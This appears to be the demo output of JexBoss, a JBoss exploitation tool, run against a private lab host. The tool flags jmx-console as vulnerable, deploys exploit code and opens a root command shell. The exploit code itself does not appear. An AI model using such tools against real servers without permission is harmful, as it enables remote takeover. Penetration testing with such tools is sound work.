 * --- JexBoss: Jboss verify and EXploitation Tool  --- *
|                                                      |
| @author:  João Filho Matos Figueiredo                |
| @contact: joaomatosf@gmail.com                       |
|                                                      |
| @update: https://github.com/joaomatosf/jexboss       |
#______________________________________________________#
@version: 1.0.8
* Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
** Checking Host: 192.168.0.114:8080 **
* Checking admin-console:       [ EXPOSED ]
* Checking web-console:         [ OK ]
* Checking jmx-console:         [ VULNERABLE ]
* Checking JMXInvokerServlet:   [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
This operation will provide a simple command shell to execute commands on the server..
Continue only if you have permission!
yes/NO ? yes
* Sending exploit code to 192.168.0.114:8080. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
* - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - - - - - *
* 192.168.0.114:8080:
Linux seglinux 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 x86_64 x86_64 GNU/Linux
CentOS release 6.5 (Final)
Kernel \r on an \m
uid=0(root) gid=0(root) grupos=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[Type commands or "exit" to finish]
Shell> pwd
/opt/jboss-6.1.0.Final/bin